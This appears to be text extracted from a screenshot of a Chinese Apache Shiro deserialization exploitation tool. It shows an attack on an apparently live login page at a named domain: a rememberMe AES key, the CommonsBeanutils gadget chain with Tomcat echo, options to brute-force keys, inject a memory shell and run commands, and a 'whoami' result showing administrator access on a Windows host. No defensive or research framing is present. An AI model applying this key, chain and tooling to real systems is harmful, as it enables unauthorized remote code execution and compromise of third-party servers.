 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 https://ba.popexs.com/5zNegXYn/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 Z3VucwAAAAAAAAAAAAAAAA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 OnlyCommonsBeanutils 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
win-b492dk35rm9\administrator